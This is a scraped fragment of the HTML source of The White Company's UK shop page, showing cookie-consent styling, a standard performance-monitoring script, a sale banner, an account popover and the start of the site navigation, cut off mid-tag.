#onetrust-pc-sdk .ot-cat-item>button, #onetrust-pc-sdk .ot-acc-cntr>button, #onetrust-pc-sdk li>button {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr, #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
    padding: 16px 0 !important;
}

#onetrust-pc-sdk .ot-switch-nob {
    background-color: #fff !important;
    border: 1px solid #CDCBCB !important;
}
#onetrust-pc-sdk .ot-switch-nob:before {
    background-color: #4f4a4a !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
    background-color: #486248 !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {
    background-color: #fff !important;
}

/* Confirm CTA on tablet/mobile */
#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		margin-left: 16px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (max-width: 425px) {
		    padding: 10px 0 10px 16px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		    margin: 0 0 0 16px !important;
	}
}


#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		margin-left: 24px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    padding: 10px 0 10px 24px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    margin: 0 0 0 24px !important;
	}
}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png')}</style><style id="ot-custom-css" prerendercloud-server-side-render="">
      .one-trust-some-ads {
        height: auto !important;
        margin-right: 1em !important;
        padding: 12px !important;
        letter-spacing: .05em !important;
      }
      #onetrust-banner-sdk .one-trust-some-ads {
        line-height: 1.4 !important;
      }
      #onetrust-pc-sdk .save-preference-btn-handler {
        margin-right: 0 !important;
      }
    </style><link id="dnsprefetchlink" rel="dns-prefetch" href="//gqrmi3qxfecfw2lpoadq-f-9326369a1-clientnsv4-s.akamaihd.net" />
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clp5fxqxibybi2lpoadq-f-6dc4bb7d9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"b58b779","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.223.210.0","ak.cport":54812,"ak.gh":"23.52.43.20","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768910855","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RiqYW3R3GgMvycK9Qt874qhEe6zXYZ6zxCkRHI5OHhIFKaZf0jnXCNVXHiGJOT0VOo5ELxdinISw7nLqu2qmtf8ukLntTJH1Kadxi6b0vrFnU6WRSMiNPVKpv42aURZeGD0LOOoz2s5UJ6sTxwpTKZlti/DCB1iAZJIZs3FgOBkhhWCeiJG3XMrvClNouL5snlbAakdfpNAm8k75an0CvgIesPuK9BB+9aUvokTm95Tj8HJlm+zg1Gz71FeA60XX2xHUYqcOAWK79ZwEzpXvCKGG8mEt1ntCsr0+4l6APhMbCS9weJqWlMcvUro30eg9LvxHx6u1eDXHogN/Sh4LwqyfBiVLT4STOuzlTwszmDZCk7c5TBKbxarz4521qiCaNZjbvOaPyrWW/tSUBUldeLUsBCdo0dolGId/r2df0ko=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>
         <div data-v-e87e9fa0=""><a data-v-6d9b4c9a="" data-v-e87e9fa0="" href="#mainContent" class="button button--outline" id="skip-to-content">
        Skip to content
    </a></div>
    <div data-v-09b9b1fb="" class="banner"><!----> <div data-v-09b9b1fb=""><div data-v-09b9b1fb=""><a data-v-1d34f3c5="" data-v-09b9b1fb="" href="https://www.thewhitecompany.com/uk/c/sale" data-cy="linkTag" class="link-tag link" style="background-color: rgb(249, 247, 242); color: rgb(30, 30, 30);"><div data-v-09b9b1fb="" data-v-1d34f3c5="">Further reductions | Up to 60% off</div></a><a data-v-1d34f3c5="" data-v-09b9b1fb="" href="https://www.thewhitecompany.com/uk/help/delivery" data-cy="linkTag" class="link-tag link" style="background-color: rgb(249, 247, 242); color: rgb(30, 30, 30); display: none;"><div data-v-09b9b1fb="" data-v-1d34f3c5="">Free UK Standard delivery on orders over £60 | Delivery in 3–5 days</div></a><a data-v-1d34f3c5="" data-v-09b9b1fb="" href="https://www.thewhitecompany.com/uk/help/returns" data-cy="linkTag" class="link-tag link" style="background-color: rgb(243, 242, 238); color: rgb(30, 30, 30); display: none;"><div data-v-09b9b1fb="" data-v-1d34f3c5="">Extended Christmas returns | Return or exchange gifts until the end of January 2026</div></a></div></div></div>
    <!--fragment#12bb5b32ce1#head--><!----> <div data-v-399ae549="" fragment="12bb5b32ce1"><!----></div> <header data-v-399ae549="" fragment="12bb5b32ce1" id="mainPageHeader"><div data-v-8b0314b0="" data-v-399ae549=""></div> <!----> <div data-v-2468bb77="" data-v-399ae549="" class="sub-header"><div data-v-2468bb77="" class="sub-header__container"> <span data-v-ad0214e4="" data-v-2468bb77="" class="js-country-selector-trigger country-selector-trigger country-selector-trigger--sub-header"><div data-v-ad0214e4="" class="flag-icon" style="background-image: url(&quot;[data-uri]&quot;);"></div>

    United Kingdom (GBP)
</span></div></div> <div data-v-399ae549="" class="scroll-container" style="height: 0px;"><div data-v-13cc7984="" data-v-399ae549="" class="main-header" style="--vh: 7.68px;"><div data-v-13cc7984="" class="main-header__container"><div data-v-13cc7984="" class="flex-container flex-container--left"><div data-v-25ac482a="" data-v-13cc7984="" class="nav-toggle"><span data-v-25ac482a=""></span> <span data-v-25ac482a=""></span> <span data-v-25ac482a=""></span></div> <div data-v-13cc7984=""><div data-v-3c1233dd="" data-v-13cc7984="" class="labeled-icon caption"><!----> <div data-v-6e8da854="" data-v-3c1233dd="" class="icon"><div data-v-13cc7984="" data-v-6e8da854=""><svg data-v-13cc7984="" data-name="Group 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 123.642 123.67" svg-inline="" role="presentation" focusable="false" tabindex="-1"><path data-v-13cc7984="" data-name="Path 1" d="M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z" fill="#333"></path></svg><svg data-v-13cc7984="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" svg-inline="" role="presentation" focusable="false" tabindex="-1" style="display: none;"><path data-v-13cc7984="" fill="#333" d="M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"></path></svg></div></div> <span data-v-3c1233dd="" class="label">Search</span></div></div></div> <a data-v-13cc7984="" href="https://www.thewhitecompany.com/uk/" class="logo"><img data-v-13cc7984="" alt="The White Company" src="[data-uri]" /></a> <!----> <!----> <div data-v-13cc7984="" class="flex-container flex-container--right"><div data-v-201b4362="" data-v-13cc7984="" class="popover-container popover--my-account"><!----> <a data-v-1d34f3c5="" data-v-13cc7984="" href="https://www.thewhitecompany.com/uk/login" data-cy="linkTag" class="link-tag" data-v-201b4362=""><div data-v-3c1233dd="" data-v-13cc7984="" class="labeled-icon" data-v-1d34f3c5=""><span data-v-3c1233dd="" class="label">Sign in / Register</span> <div data-v-6e8da854="" data-v-3c1233dd="" class="icon"><svg data-v-13cc7984="" data-v-6e8da854="" xmlns="http://www.w3.org/2000/svg" viewBox="-2 0 24 24" svg-inline="" role="presentation" focusable="false" tabindex="-1"><path data-v-13cc7984="" data-v-6e8da854="" d="M4.752 5.97l.006-.087A5.242 5.242 0 019.981.973c2.89 0 5.241 2.352 5.243 5.197l-.003.05a5.243 5.243 0 01-1.912 4.036l-.23.176a2.741 2.741 0 01-.17.128 5.32 5.32 0 01-.366.223l-.069.042a5.99 5.99 0 01-.33.158l-.13.062c-.075.03-.152.057-.229.084l-.16.058a1.74 1.74 0 01-.094.034c-.06.018-.12.032-.182.047l-.195.05c-.042.01-.083.023-.12.03-.064.014-.13.022-.196.03l-.185.029c-.045.008-.09.016-.14.02a4.98 4.98 0 01-.49.028h-.046a5.219 5.219 0 01-1.558-.237c-.044-.013-.086-.03-.128-.046l-.184-.067a3.624 3.624 0 01-.167-.062 5.233 5.233 0 01-3.2-4.83c0-.081.006-.162.012-.242zm2.81 5.969c.072.03.148.057.223.084l.158.057c.061.024.122.047.185.066a6.194 6.194 0 001.805.282h.05c.211 0 .423-.011.626-.032.07-.007.14-.018.207-.03l.153-.022c.086-.012.171-.024.261-.041a3.38 3.38 0 00.18-.045l.166-.043c.082-.02.165-.04.246-.065.051-.016.101-.034.15-.053l.134-.048c.095-.034.191-.067.288-.108.038-.016.074-.033.11-.051l.043-.022c.132-.058.264-.12.393-.19l.085-.05c.147-.082.292-.168.44-.268.076-.052.15-.11.222-.167l.25-.194c1.432-1.187 2.255-2.928 2.255-4.734l.003-.051A6.22 6.22 0 009.981 0a6.218 6.218 0 00-6.194 5.823l-.006.08a3.999 3.999 0 00-.014.31 6.201 6.201 0 003.794 5.726zM.973 23.027c.042-3.428 2.07-6.573 5.157-8.021l.1-.04.011-.011c.242-.11.492-.211.745-.3l.08-.03a9.937 9.937 0 01.958-.271c.095-.02.188-.038.286-.056.076-.014.153-.03.23-.041l.038-.007a7.39 7.39 0 01.42-.056l.317-.03a8.64 8.64 0 011.298 0l.31.028c.076.008.152.018.246.032l.111.016c.117.016.233.037.35.058l.055.01c.065.013.13.025.192.039.191.042.38.09.567.145.123.037.246.074.367.113a9.34 9.34 0 01.873.345l.023.01a9.022 9.022 0 015.253 8.066H.974zm13.152-8.947l-.06-.027a8.353 8.353 0 00-.446-.188 9.27 9.27 0 00-.902-.308 9.705 9.705 0 00-.63-.162c-.074-.015-.149-.03-.223-.043l-.05-.01a7.84 7.84 0 00-.384-.065l-.037-.006-.004-.001-.037-.005a7.736 7.736 0 00-.325-.044l-.378-.031c-.464-.031-.942-.03-1.4.004l-.136.01-.062.005-.156.015a7.623 7.623 0 00-.429.058l-.042.005a29.643 29.643 0 00-.608.116 10.355 10.355 0 00-1.055.298l-.1.036c-.307.109-.612.233-.907.37l-.079.038v.002C2.225 15.797 0 19.317 0 23.134c0 .088.005.174.011.26L.037 24h19.861l.027-.598c.006-.09.011-.177.011-.268a9.995 9.995 0 00-5.81-9.054z"></path></svg></div> <!----></div></a>  <div data-v-201b4362="" class="popover-item popover-item--bottom" style="display: none;"><div data-v-201b4362="" class="popover-item__arrow popover-item__arrow--bottom" style="background-color: rgb(255, 255, 255);"></div> <div data-v-201b4362="" class="popover-item__content popover-item__content--bottom"><div data-v-201b4362="" class="content-background" style="background-color: rgb(255, 255, 255);"><button data-v-64486cf4="" data-v-13cc7984="" type="button" class="touch-icon popover__close touch-icon--sm" aria-label="Close"><svg data-v-13cc7984="" data-v-64486cf4="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" svg-inline="" role="presentation" focusable="false" tabindex="-1"><path data-v-13cc7984="" data-v-64486cf4="" fill="#333" d="M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"></path></svg></button> <div data-v-f6c836a6="" data-v-13cc7984=""><div data-v-f6c836a6="" class="title">Sign In or Create An Account</div> <ul data-v-f6c836a6="" class="description"><li data-v-f6c836a6="">
            For faster checkout
        </li><li data-v-f6c836a6="">
            For easier order tracking
        </li><li data-v-f6c836a6="">
            To use saved addresses and payment types
        </li><li data-v-f6c836a6="">
            To access your Saved Items
        </li></ul> <a data-v-1d34f3c5="" data-v-f6c836a6="" href="https://www.thewhitecompany.com/uk/login/account" data-cy="linkTag" class="link-tag popup-link"><div data-v-a5d26cc2="" data-v-f6c836a6="" class="icon icon icon--fill" data-v-1d34f3c5="" style="--size: 16px;"><img data-v-f6c836a6="" data-v-a5d26cc2="" src="https://white.a.bigcontent.io/v1/static/user-v2" alt="" /></div>
            Sign In
        </a><a data-v-1d34f3c5="" data-v-f6c836a6="" href="https://www.thewhitecompany.com/uk/login/register" data-cy="linkTag" class="link-tag popup-link"><div data-v-a5d26cc2="" data-v-f6c836a6="" class="icon icon icon--fill" data-v-1d34f3c5="" style="--size: 16px;"><img data-v-f6c836a6="" data-v-a5d26cc2="" src="https://white.a.bigcontent.io/v1/static/create-account-v2" alt="" /></div>
            Create An Account
        </a><a data-v-1d34f3c5="" data-v-f6c836a6="" href="https://www.thewhitecompany.com/uk/guest/trackOrder" data-cy="linkTag" class="link-tag popup-link"><div data-v-a5d26cc2="" data-v-f6c836a6="" class="icon icon icon--fill" data-v-1d34f3c5="" style="--size: 16px;"><img data-v-f6c836a6="" data-v-a5d26cc2="" src="https://white.a.bigcontent.io/v1/static/my-orders-v2" alt="" /></div>
            Track My Order
        </a><a data-v-1d34f3c5="" data-v-f6c836a6="" href="https://www.thewhitecompany.com/uk/help/returns" data-cy="linkTag" class="link-tag popup-link"><div data-v-a5d26cc2="" data-v-f6c836a6="" class="icon icon icon--fill" data-v-1d34f3c5="" style="--size: 16px;"><img data-v-f6c836a6="" data-v-a5d26cc2="" src="https://white.a.bigcontent.io/v1/static/service-info-returns-v2" alt="" /></div>
            Create A Return
        </a></div></div></div> <!----></div></div> <div data-v-13cc7984="" class="popover--my-saveditems"><a data-v-1d34f3c5="" data-v-13cc7984="" href="https://www.thewhitecompany.com/uk/saved-items" data-cy="goToSavedItems" class="link-tag"><div data-v-3c1233dd="" data-v-13cc7984="" class="labeled-icon" data-v-1d34f3c5=""><span data-v-3c1233dd="" class="label">Saved Items</span> <div data-v-6e8da854="" data-v-3c1233dd="" class="icon icon--heart"><img data-v-13cc7984="" data-v-6e8da854="" svg-inline="" src="[data-uri]" /></div> <!----></div></a></div> <div data-v-201b4362="" data-v-13cc7984="" class="popover-container popover--my-bag"><a data-v-1d34f3c5="" data-v-13cc7984="" href="https://www.thewhitecompany.com/uk/bag" data-cy="linkTag" class="link-tag" data-v-201b4362=""><div data-v-3c1233dd="" data-v-13cc7984="" class="labeled-icon" data-v-1d34f3c5=""><span data-v-3c1233dd="" class="label">My Bag</span> <div data-v-6e8da854="" data-v-3c1233dd="" class="icon icon--my-bag"><div data-v-70056c8b="" data-v-13cc7984="" data-v-6e8da854=""><!----> <svg data-v-70056c8b="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" svg-inline="" role="presentation" focusable="false" tabindex="-1"><path data-v-70056c8b="" d="M23.058 6.665v16.36H.926l.069-16.31 22.063-.05zM8.187 4.396C8.324 1.683 10.35.668 12 .668c1.65 0 3.813 1.261 3.813 3.728v1.346H8.187V4.396zm8.33 1.346V4.396C16.517 1.973 14.49 0 12 0 9.51 0 7.483 1.972 7.483 4.396v1.346H0V24h24V5.742h-7.483z"></path></svg></div></div> <!----></div></a>  <div data-v-201b4362="" class="popover-item popover-item--bottom" style="display: none;"><div data-v-201b4362="" class="popover-item__arrow popover-item__arrow--bottom" style="background-color: rgb(255, 255, 255);"></div> <div data-v-201b4362="" class="popover-item__content popover-item__content--bottom"><div data-v-201b4362="" class="content-background" style="background-color: rgb(255, 255, 255);"><button data-v-64486cf4="" data-v-13cc7984="" type="button" class="touch-icon popover__close touch-icon--sm" aria-label="Close"><svg data-v-13cc7984="" data-v-64486cf4="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" svg-inline="" role="presentation" focusable="false" tabindex="-1"><path data-v-13cc7984="" data-v-64486cf4="" fill="#333" d="M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"></path></svg></button> <div data-v-60ca7416="" data-v-13cc7984=""><!----> <!----></div></div></div> <!----></div></div></div></div></div> <nav data-v-5df931c6="" data-v-399ae549="" class="navigation" style="top: 132px;"><div data-v-8d4d6df6="" data-v-5df931c6="" class="navigation__container"><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="Javascript:void(0);" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">New In</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" 